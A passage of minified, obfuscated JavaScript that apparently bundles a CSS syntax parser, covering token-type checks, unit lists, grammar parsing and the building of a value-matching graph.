0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2431):s=o(2602)+ln(e[o(531)],n,r,i)+"]>";break;case o(3019):s="<"+e[o(2440)]+(e[o(2981)]?n(function(t){const e=o;if(e(2538)===t[e(1394)])return" ["+(null===t[e(364)]?"-∞":t[e(364)])+","+(null===t[e(433)]?"∞":t[e(433)])+"]";throw new Error(e(2153)+t[e(1394)]+"`")}(e[o(2981)]),e[o(2981)]):"")+">";break;case o(1781):s="<'"+e[o(2440)]+"'>";break;case o(2491):s=e[o(2440)];break;case o(1213):s="@"+e[o(2440)];break;case o(384):s=e[o(2440)]+"(";break;case o(2599):case o(3041):s=e[o(1162)];break;case o(2779):s=",";break;default:throw new Error(o(2153)+e[o(1394)]+"`")}return n(s,e)}function un(e,n){const r=t;let i=cn,o=!1,s=!1;return r(2449)==typeof n?i=n:n&&(o=Boolean(n[r(1109)]),s=Boolean(n[r(2699)]),r(2449)==typeof n[r(287)]&&(i=n[r(287)])),ln(e,i,o,s)}const dn={offset:0,line:1,column:1};function hn(e,n){const r=t,i=e&&e[r(2637)]&&e[r(2637)][n];return i?r(1963)in i?mn(i):i:null}function mn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1701)](/\n|\r\n?|\f/);s[o(1653)]+=i[o(2739)],s[o(1963)]+=t[o(2739)]-1,s[o(259)]=1===t[o(2739)]?s[o(259)]+i[o(2739)]:t[o(2485)]()[o(2739)]+1}return s}const fn=function(e,n){const r=t,i=Ze(r(3078),e+(n?" `"+n+"`":""));return i[r(1348)]=n,i},pn=function(e,n,r,i){const o=t,s=Ze(o(1689),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3133)],i=t[n(3181)],s=i<r[n(2739)]&&r[i][n(828)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2739)];t++){const e=r[t][n(1162)];t===i&&(d=e[n(2739)],u=m[n(2739)]),null!==a&&r[t][n(828)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2739)]||h>1?(c=hn(a||e,n(1204))||mn(dn,m),l=mn(c)):(c=hn(a,n(2891))||mn(hn(e,n(2891))||dn,m[n(2927)](0,u)),l=hn(a,n(1204))||mn(c,m[n(2989)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1385)]=e,s[o(1520)]=n?un(n):o(865),s[o(292)]=a,s[o(2498)]=c,s[o(2404)]=l,s[o(3067)]=e+o(2819)+s[o(1520)]+o(2514)+(a||o(1774))+o(599)+new Array(s[o(2498)]+1)[o(1579)]("-")+"^",Object[o(2963)](s,u),s[o(2637)]={source:r&&r[o(2637)]&&r[o(2637)][o(2623)]||o(374),start:u,end:d},s},gn=new Map,bn=new Map,wn=45,vn=function(e){const n=t;if(gn[n(1152)](e))return gn[n(2564)](e);const r=e[n(1771)]();let i=gn[n(2564)](r);if(void 0===i){const t=xn(r,0),e=t?"":kn(r,0);i=Object[n(1620)]({basename:r[n(2989)](e[n(2739)]),name:r,prefix:e,vendor:e,custom:t})}return gn[n(501)](e,i),i},yn=function(e){const n=t;if(bn[n(1152)](e))return bn[n(2564)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=xn(r,i[n(2739)]);if(!o&&(r=r[n(1771)](),bn[n(1152)](r))){const t=bn[n(2564)](r);return bn[n(501)](e,t),t}const s=o?"":kn(r,i[n(2739)]),a=r[n(2989)](0,i[n(2739)]+s[n(2739)]),c=Object[n(1620)]({basename:r[n(2989)](a[n(2739)]),name:r[n(2989)](i[n(2739)]),hack:i,vendor:s,prefix:a,custom:o});return bn[n(501)](e,c),c};function xn(e,n){const r=t;return n=n||0,e[r(2739)]-n>=2&&e[r(416)](n)===wn&&e[r(416)](n+1)===wn}function kn(e,n){const r=t;if(n=n||0,e[r(2739)]-n>=3&&e[r(416)](n)===wn&&e[r(416)](n+1)!==wn){const t=e[r(2379)]("-",n+2);if(-1!==t)return e[r(3140)](n,t+1)}return""}const An=[t(2536),t(160),t(692),t(159),t(2680)],_n=45,zn=!0;function Sn(e,n){const r=t;return null!==e&&e[r(1394)]===Lt&&e[r(1162)][r(416)](0)===n}function Mn(e,n,r){const i=t;for(;null!==e&&(e[i(1394)]===Ut||e[i(1394)]===Gt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1162)][o(416)](n);if(43===s||s===_n){if(r)return 0;n++}for(;n<e[o(1162)][o(2739)];n++)if(!Kt(e[o(1162)][o(416)](n)))return 0;return i+1}function Tn(e,n,r){const i=t;let o=!1,s=Mn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1394)]!==Ot){if(!Sn(e,43)&&!Sn(e,_n))return n;if(o=!0,s=Mn(r(++s),s,r),null===(e=r(s))||e[i(1394)]!==Ot)return 0}if(!o){const t=e[i(1162)][i(416)](0);if(43!==t&&t!==_n)return 0}return En(e,o?0:1,o,s)}function Nn(e,n){const r=t;return null!==e&&e[r(1394)]===Lt&&e[r(1162)][r(416)](0)===n}function jn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1162)][i(2739)];t++){const s=e[i(1162)][i(416)](t);if(45===s&&r&&0!==o)return jn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Nn(n(e),63);){if(++t>6)return 0;e++}return e}const Bn=[t(2665),t(3130),t(2936)],Ln=new Map([[Tt,Xt],[Vt,Xt],[Pt,Dt],[Jt,Yt]]);function On(e,n){const r=t;return n<e[r(2739)]?e[r(416)](n):0}function Zn(e,n){return ge(e,0,e[t(2739)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(2739)];t++)if(Zn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(2739)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2538)===e[i(1394)]){const t=Number(void 0!==r&&r!==n[i(2739)]?n[i(2989)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(364)]&&t<e[i(364)]&&i(3084)!=typeof e[i(364)])return!0;if(null!==e[i(433)]&&t>e[i(433)]&&i(3084)!=typeof e[i(433)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1B;return null===e?0:e[i(1394)]===Tt&&In(e[i(1162)],Bn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1394)]){case Yt:case Xt:case Dt:if(t[n(1394)]!==r)break t;if(r=o[n(2485)](),0===o[n(2739)]){s++;break t}break;case Tt:case Vt:case Pt:case Jt:o[n(2866)](r),r=Ln[n(2564)](t[n(1394)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1B(1394)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1394)]!==Et||45!==On(e[n(1162)],0)||45!==On(e[n(1162)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1B;if(null===e||e[i(1394)]!==It)return 0;const o=xe(e[i(1162)],0);if(null!==t){const n=e[i(1162)][i(2379)]("\\",o),r=-1!==n&&Un(e[i(1162)],n)?e[i(1162)][i(3140)](o,n):e[i(1162)][i(2989)](o);if(!1===t[i(1152)](r[i(1771)]()))return 0}return Wn(r,e[i(1162)],o)?0:1}}function Pn(e){const n=t;return n(2449)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1394)]===Ot&&0===Number(t[o(1162)])?1:e(t,r,i)}}const Dn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(jt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Bt),"bad-url-token":Fn(8),"delim-token":Fn(Lt),"number-token":Fn(Ot),"percentage-token":Fn(Zt),"dimension-token":Fn(It),"whitespace-token":Fn(Ut),"CDO-token":Fn(Wt),"CDC-token":Fn(Rt),"colon-token":Fn(Ft),"semicolon-token":Fn(Ht),"comma-token":Fn(qt),"[-token":Fn(Pt),"]-token":Fn(Dt),"(-token":Fn(Vt),")-token":Fn(Xt),"{-token":Fn(Jt),"}-token":Fn(Yt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(1394)]!==Zt||Wn(r,e[i(1162)],e[i(1162)][i(2739)]-1)?0:1})),zero:Pn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1162)],0);return o===e[i(1162)][i(2739)]||Un(e[i(1162)],o)?Wn(r,e[i(1162)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(1394)]!==Ot)return 0;let o=43===On(e[i(1162)],0)||45===On(e[i(1162)],0)?1:0;for(;o<e[i(1162)][i(2739)];o++)if(!Kt(On(e[i(1162)],o)))return 0;return Wn(r,e[i(1162)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1394)]!==Et)return 0;const r=e[n(1162)][n(1771)]();return In(r,An)||Zn(r,n(699))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1162)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1394)]!==jt)return 0;const r=e[n(1162)][n(2739)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(1162)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1394)]!==jt?0:ae(On(e[n(1162)],1),On(e[n(1162)],2),On(e[n(1162)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1394)]===Ot)return En(e,0,!1,i);if(e[r(1394)]===Et&&e[r(1162)][r(416)](0)===_n){if(!pe(e[r(1162)],1,110))return 0;switch(e[r(1162)][r(2739)]){case 2:return Tn(n(++i),i,n);case 3:return e[r(1162)][r(416)](2)!==_n?0:(i=Mn(n(++i),i,n),En(e=n(i),0,zn,i));default:return e[r(1162)][r(416)](2)!==_n?0:En(e,3,zn,i)}}else if(e[r(1394)]===Et||Sn(e,43)&&n(i+1)[r(1394)]===Et){if(e[r(1394)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1162)],0,110))return 0;switch(e[r(1162)][r(2739)]){case 1:return Tn(n(++i),i,n);case 2:return e[r(1162)][r(416)](1)!==_n?0:(i=Mn(n(++i),i,n),En(e=n(i),0,zn,i));default:return e[r(1162)][r(416)](1)!==_n?0:En(e,2,zn,i)}}else if(e[r(1394)]===It){let t=e[r(1162)][r(416)](0),o=43===t||t===_n?1:0,s=o;for(;s<e[r(1162)][r(2739)]&&Kt(e[r(1162)][r(416)](s));s++);return s===o?0:pe(e[r(1162)],s,110)?s+1===e[r(1162)][r(2739)]?Tn(n(++i),i,n):e[r(1162)][r(416)](s+1)!==_n?0:s+2===e[r(1162)][r(2739)]?(i=Mn(n(++i),i,n),En(e=n(i),0,zn,i)):En(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1394)]!==Et||!pe(e[r(1162)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Nn(e,43))return null===(e=n(++i))?0:e[r(1394)]===Et?Cn(jn(e,0,!0),++i,n):Nn(e,63)?Cn(1,++i,n):0;if(e[r(1394)]===Ot){const t=jn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1394)]===It||e[r(1394)]===Ot?function(t){const e=r;return 45===t[e(1162)][e(416)](0)}(e)&&jn(e,1,!1)?i+1:0:Cn(t,i,n)}return e[r(1394)]===It?Cn(jn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1394)]){case 6:case 8:break t;case Yt:case Xt:case Dt:if(e[r(1394)]!==i)break t;i=o[r(2485)]();break;case Ht:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1162)])break t;break;case Tt:case Vt:case Pt:case Jt:o[r(2866)](i),i=Ln[r(2564)](e[r(1394)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1394)]){case 6:case 8:break t;case Yt:case Xt:case Dt:if(e[r(1394)]!==i)break t;i=o[r(2485)]();break;case Tt:case Vt:case Pt:case Jt:o[r(2866)](i),i=Ln[r(2564)](e[r(1394)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(qn(null)),angle:Rn(qn(e)),decibel:Rn(qn(n)),frequency:Rn(qn(r)),flex:Rn(qn(i)),length:Rn(Pn(qn(o))),resolution:Rn(qn(s)),semitones:Rn(qn(a)),time:Rn(qn(c))}}const Jn=["cm","mm","q","in","pt","pc","px","em",t(2371),"ex",t(2187),t(175),t(1759),"ch",t(1575),"ic",t(842),"lh",t(2750),"vw",t(3154),t(2096),t(527),"vh",t(525),t(1987),t(1849),"vi",t(827),t(2588),t(817),"vb",t(1799),t(1486),t(318),t(1577),t(866),t(1207),t(1761),t(3102),t(793),t(2150),t(2050),t(2380),t(241),t(1784),t(2592),t(1810),t(2507)],Yn=[t(975),t(1446),t(1691),t(1179)],Gn=["s","ms"],Qn=["hz",t(1748)],Kn=[t(1642),t(1842),t(1078),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2963)](Ze(i(2222),e),{input:n,offset:r,rawMessage:e,message:e+i(821)+n+i(633)+new Array((r||n[i(2739)])+1)[i(1579)]("-")+"^"})}const rr=new Uint8Array(128)[t(2765)](((e,n)=>/[a-zA-Z0-9\-]/[t(2298)](String[t(1408)](n))?1:0));class ir{constructor(e){const n=t;this[n(236)]=e,this[n(2999)]=0}[t(416)](e){const n=t;return e<this[n(236)][n(2739)]?this[n(236)][n(416)](e):0}[t(2576)](){const e=t;return this[e(416)](this[e(2999)])}[t(2581)](e=this[t(2576)]()){return e<128&&1===rr[e]}[t(2282)](){const e=t;return this[e(416)](this[e(2999)]+1)}[t(2126)](e){const n=t;return this[n(416)](this[n(282)](e))}[t(2573)](){const e=t;this[e(2999)]=this[e(282)](this[e(2999)])}[t(282)](e){const n=t;for(;e<this[n(236)][n(2739)];e++){const t=this[n(236)][n(416)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(183)](e){const n=t;return this[n(236)][n(3140)](this[n(2999)],this[n(2999)]=e)}[t(127)](e){const n=t;this[n(2576)]()!==e&&this[n(475)](n(2107)+String[n(1408)](e)+"`"),this[n(2999)]++}[t(3168)](){const e=t;return this[e(2999)]<this[e(236)][e(2739)]?this[e(236)][e(2828)](this[e(2999)]++):""}[t(475)](e){const n=t;throw new nr(e,this[n(236)],this[n(2999)])}[t(1934)](){const e=t;return this[e(183)](this[e(282)](this[e(2999)]))}[t(540)](){const e=t;let n=this[e(2999)];for(;n<this[e(236)][e(2739)];n++){const t=this[e(236)][e(416)](n);if(t>=128||0===rr[t])break}return this[e(2999)]===n&&this[e(475)](e(944)),this[e(183)](n)}[t(2038)](){const e=t;let n=this[e(2999)];for(;n<this[e(236)][e(2739)];n++){const t=this[e(236)][e(416)](n);if(t<48||t>57)break}return this[e(2999)]===n&&this[e(475)](e(3092)),this[e(183)](n)}[t(1215)](){const e=t,n=this[e(236)][e(2379)]("'",this[e(2999)]+1);return-1===n&&(this[e(2999)]=this[e(236)][e(2739)],this[e(475)](e(2235))),this[e(183)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(127)](or),e[n(2573)](),r=e[n(2038)](e),e[n(2573)](),44===e[n(2576)]()?(e[n(2999)]++,e[n(2573)](),125!==e[n(2576)]()&&(i=e[n(2038)](e),e[n(2573)]())):i=r,e[n(127)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1B;let n=null,r=!1;switch(t[e(2576)]()){case 42:t[e(2999)]++,n={min:0,max:0};break;case 43:t[e(2999)]++,n={min:1,max:0};break;case 63:t[e(2999)]++,n={min:0,max:1};break;case 35:t[e(2999)]++,r=!0,t[e(2576)]()===or?n=ar(t):63===t[e(2576)]()?(t[e(2999)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(2642),comma:r,min:n[e(364)],max:n[e(433)],term:null}}(e);return null!==i?(i[r(531)]=n,35===e[r(2576)]()&&43===e[r(416)](e[r(2999)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(3168)]();return""===r?null:cr(e,{type:n(3041),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1B(1986),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1977)](n)[r(2884)](((t,e)=>sr[t]-sr[e]));n[r(2739)]>0;){o=n[r(2278)]();let t=0,s=0;for(;t<e[r(2739)];t++){const n=e[t];r(2105)===n[r(1394)]&&(n[r(1162)]===o?(-1===s&&(s=t-1),e[r(903)](t,1),t--):(-1!==s&&t-s>1&&(e[r(903)](s,t-s,i(e[r(2927)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2739)]&&e[r(903)](s,t-s,i(e[r(2927)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(2309)](null),o=[];let s,a=null,c=e[r(2999)];for(;e[r(2576)]()!==n&&(s=hr(e,n));)r(1014)!==s[r(1394)]&&(r(2105)===s[r(1394)]?(null!==a&&r(2105)!==a[r(1394)]||(e[r(2999)]=c,e[r(475)](r(894))),i[s[r(1162)]]=!0):null!==a&&r(2105)!==a[r(1394)]&&(i[" "]=!0,o[r(2866)]({type:r(2105),value:" "})),o[r(2866)](s),a=s,c=e[r(2999)]);return null!==a&&r(2105)===a[r(1394)]&&(e[r(2999)]-=c,e[r(475)](r(894))),{type:r(1986),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(2576)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(127)](91),i=dr(t,e),t[n(127)](93),i[n(473)]=!0,33===t[n(2576)]()&&(t[n(2999)]++,i[n(1641)]=!0),i}(e,n));case 60:return 39===e[r(2282)]()?function(t){const e=r;let n;return t[e(127)](60),t[e(127)](39),n=t[e(540)](),t[e(127)](39),t[e(127)](62),cr(t,{type:e(1781),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(127)](60),n=t[e(540)](),e(1831)===n){t[e(127)](91);const n=dr(t,93);return t[e(127)](93),t[e(127)](62),cr(t,{type:e(2431),term:1===n[e(2682)][e(2739)]?n[e(2682)][0]:n})}return 40===t[e(2576)]()&&41===t[e(2282)]()&&(t[e(2999)]+=2,n+="()"),91===t[e(416)](t[e(282)](t[e(2999)]))&&(t[e(2573)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(127)](91),45===t[n(2576)]()&&(t[n(3168)](),o=-1),-1==o&&8734===t[n(2576)]()?t[n(3168)]():(r=o*Number(t[n(2038)](t)),t[n(2581)]()&&(r+=t[n(540)]())),t[n(2573)](),t[n(127)](44),t[n(2573)](),8734===t[n(2576)]()?t[n(3168)]():(o=1,45===t[n(2576)]()&&(t[n(3168)](),o=-1),i=o*Number(t[n(2038)](t)),t[n(2581)]()&&(i+=t[n(540)]())),t[n(127)](93),{type:n(2538),min:r,max:i}}(t)),t[e(127)](62),cr(t,{type:e(3019),name:n,opts:i})}(e);case 124:return{type:r(2105),value:e[r(183)](e[r(2999)]+(124===e[r(2282)]()?2:1))};case 38:return e[r(2999)]++,e[r(127)](38),{type:r(2105),value:"&&"};case 44:return e[r(2999)]++,{type:r(2779)};case 39:return cr(e,{type:r(2599),value:e[r(1215)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1014),value:e[r(1934)]()};case 64:return i=e[r(2282)](),e[r(2581)](i)?(e[r(2999)]++,{type:r(1213),name:e[r(540)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(2282)](),i<48||i>57)return lr(e);break;default:return e[r(2581)](i)?function(t){const e=r,n=t[e(540)]();return 40===t[e(2576)]()?(t[e(2999)]++,{type:e(384),name:n}):cr(t,{type:e(2491),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(2999)]!==e[n(2739)]&&r[n(475)](n(2354)),1===i[n(2682)][n(2739)]&&n(1986)===i[n(2682)][0][n(1394)]?i[n(2682)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1B,i=n;n=e,t[r(828)][r(2646)](this,e),n=i},emit(t,r,i){e[a1B(2866)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(1931)},br={type:t(1671)},wr={type:t(2362)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1394)]&&e[i(1444)]===br&&n===gr&&(n=e[i(675)],e=e[i(2548)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(2739)]>2&&40===e[n(416)](e[n(2739)]-2)&&41===e[n(416)](e[n(2739)]-1)}function xr(e){const n=t;return n(2491)===e[n(1394)]||n(1213)===e[n(1394)]||n(384)===e[n(1394)]||n(3019)===e[n(1394)]&&yr(e[n(2440)])}function kr(e,n=" ",r=!1){return{type:t(1986),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(1152)](e))switch(r[i(2634)](e),e[i(1394)]){case"If":e[i(2548)]=Ar(e[i(2548)],n,r),e[i(675)]=Ar(e[i(675)],n,r),e[i(1444)]=Ar(e[i(1444)],n,r);break;case i(3019):return n[e[i(2440)]]||e}return e}function _r(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(2739)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(2739)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(2309)](null),t=vr({type:i(1760),map:e},gr,t)),null!==e)){const t=(yr(o[i(2440)])?o[i(2440)][i(2927)](0,-1):o[i(2440)])[i(1771)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(2739)]>5)return{type:i(1195),terms:n,all:!0};let t=br;for(let r=n[i(2739)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2739)]>1?_r(e,n[i(372)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(2739)]>5)return{type:i(1195),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(2739)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2739)]>1?_r(e,n[i(372)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function zr(e){const n=t;if(n(2449)==typeof e)return{type:n(625),fn:e};switch(e[n(1394)]){case n(1986):{let t=_r(e[n(3049)],e[n(2682)][n(2765)](zr),!1);return e[n(1641)]&&(t=vr(t,wr,br)),t}case n(2642):return function(t){const e=n;let r=gr,i=zr(t[e(531)]);if(0===t[e(433)])i=vr(i,wr,br),r=vr(i,null,br),r[e(675)]=vr(gr,gr,r),t[e(1908)]&&(r[e(675)][e(1444)]=vr({type:e(2779),syntax:t},r,br));else for(let n=t[e(364)]||1;n<=t[e(433)];n++)t[e(1908)]&&r!==gr&&(r=vr({type:e(2779),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(364)])r=vr(gr,gr,r);else for(let n=0;n<t[e(364)]-1;n++)t[e(1908)]&&r!==gr&&(r=vr({type:e(2779),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2431):{const t=zr(e[n(531)]),r=zr(kr([kr([{type:n(2491),name:n(424)},{type:n(3019),name:n(1184)}]),kr([{type:n(3019),name:n(1184)},kr([{type:n(2642),comma:!1,min:0,max:0,term:kr([{type:n(2491),name:n(1613)},{type:n(3019),name:n(1184)}])},{type:n(2642),comma:!1,min:0,max:0,term:kr([{type:n(2491),name:"or"},{type:n(3019),name:n(1184)}])}],"|")])],"|")),i=zr(kr([{type:n(3019),name:n(1559)},kr([{type:n(3041),value:"("},{type:n(3019),name:n(1824)},{type:n(3041),value:")"}]),{type:n(3019),name:n(2808)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(3019):case n(1781):return{type:e[n(1394)],name:e[n(2440)],syntax:e};case n(2491):return{type:e[n(1394)],name:e[n(2440)][n(1771)](),syntax:e};case n(1213):return{type:e[n(1394)],name:"@"+e[n(2440)][n(1771)](),syntax:e};case n(384):return{type:e[n(1394)],name:e[n(2440)][n(1771)]()+"(",syntax:e};case n(2599):return 3===e[n(1162)][n(2739)]?{type:n(3041),value:e[n(1162)][n(2828)](1),syntax:e}:{type:e[n(1394)],value:e[n(1162)][n(2989)](1,e[n(1162)][n(2739)]-2)[n(3044)](/\\'/g,"'"),syntax:e};case n(3041):return{type:e[n(1394)],value:e[n(1162)],syntax:e};case n(2779):return{type:e[n(1394)],syntax:e};default:throw new Error(n(498),e[n(1394)])}}function Sr(e,n){const r=t;return r(3084)==typeof e&&(e=mr(e)),{type:r(2455),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Mr}=Object[t(2155)],Er=t(1931);let Tr=0;function Nr(e,n){const r=t;if(e[r(2739)]!==n[r(2739)])return!1;for(let t=0;t<e[r(2739)];t++){const i=n[r(416)](t);let o=e[r(416)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function jr(e){const n=t;return null===e||e[n(1394)]===qt||e[n(1394)]===Tt||e[n(1394)]===Vt||e[n(1394)]===Pt||e[n(1394)]===Jt||function(t){const e=n;return t[e(1394)]===Lt&&"?"!==t[e(1162)]}(e)}function Cr(e){const n=t;return null===e||e[n(1394)]===Xt||e[n(1394)]===Dt||e[n(1394)]===Yt||e[n(1394)]===Lt&&"/"===e[n(1162)]}function Br(e,n,r){const i=t,o=function(t,e,n){const r=a1B;function i(){const e=a1B;do{w++,b=w<t[e(2739)]?t[w]:null}while(null!==b&&(b[e(1394)]===Ut||b[e(1394)]===Gt))}function o(e){const n=w+e;return n<t[a1B(2739)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1B(1520)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1B;y=2===y[t(1394)]?y[t(769)]:{type:3,syntax:d[t(1520)],token:y[t(476)],prev:y},d=d[t(769)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1394)]){case r(1931):if(null===h){if(null!==b&&(w!==t[r(2739)]-1||"\\0"!==b[r(1162)]&&"\\9"!==b[r(1162)])){e=br;break}g=Er;break}if((e=h[r(632)])===wr){if(h[r(1137)]===y){e=br;break}e=gr}for(;h[r(3178)]!==d;)u();h=h[r(769)];break;case r(1671):if(null!==f&&!1!==f)(null===m||w>m[r(1523)])&&(m=f,f=!1);else if(null===m){g=r(1671);break}e=m[r(632)],h=m[r(676)],d=m[r(3178)],y=m[r(1137)],w=m[r(1523)],b=w<t[r(2739)]?t[w]:null,m=m[r(769)];break;case r(2455):e=e[r(2548)];break;case"If":e[r(1444)]!==br&&c(e[r(1444)]),e[r(675)]!==gr&&a(e[r(675)]),e=e[r(2548)];break;case r(1195):e={type:r(2768),syntax:e,index:0,mask:0};break;case r(2768):{const t=e[r(1520)][r(2682)];if(e[r(615)]===t[r(2739)]){if(0===e[r(889)]||e[r(1520)][r(422)]){e=br;break}e=gr;break}if(e[r(889)]===(1<<t[r(2739)])-1){e=gr;break}for(;e[r(615)]<t[r(2739)];e[r(615)]++){const n=1<<e[r(615)];if(!(e[r(889)]&n)){c(e),a({type:r(992),syntax:e[r(1520)],mask:e[r(889)]|n}),e=t[e[r(615)]++];break}}break}case r(992):e={type:r(2768),syntax:e[r(1520)],index:0,mask:e[r(889)]};break;case r(1760):if(null!==b){let t=b[r(1162)][r(1771)]();if(-1!==t[r(2379)]("\\")&&(t=t[r(3044)](/\\[09].*$/,"")),Mr[r(2646)](e[r(2765)],t)){e=e[r(2765)][t];break}}e=br;break;case r(625):{const t=null!==d?d[r(2981)]:null,n=w+Math[r(1388)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(3019):case r(1781):{const t=r(3019)===e[r(1394)]?r(1652):r(2728),i=Mr[r(2646)](n,t)?n[t][e[r(2440)]]:null;if(!i||!i[r(2548)])throw new Error(r(1959)+(r(3019)===e[r(1394)]?"<"+e[r(2440)]+">":"<'"+e[r(2440)]+"'>"));if(!1!==f&&null!==b&&r(3019)===e[r(1394)]&&(r(439)===e[r(2440)]&&b[r(1394)]===Et||r(2739)===e[r(2440)]&&"0"===b[r(1162)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(1520)],opts:e[r(1520)][r(2981)]||null!==d&&d[r(2981)]||null,prev:d},y={type:2,syntax:e[r(1520)],token:y[r(476)],prev:y},e=i[r(679)]||i[r(2548)];break}case r(2491):{const 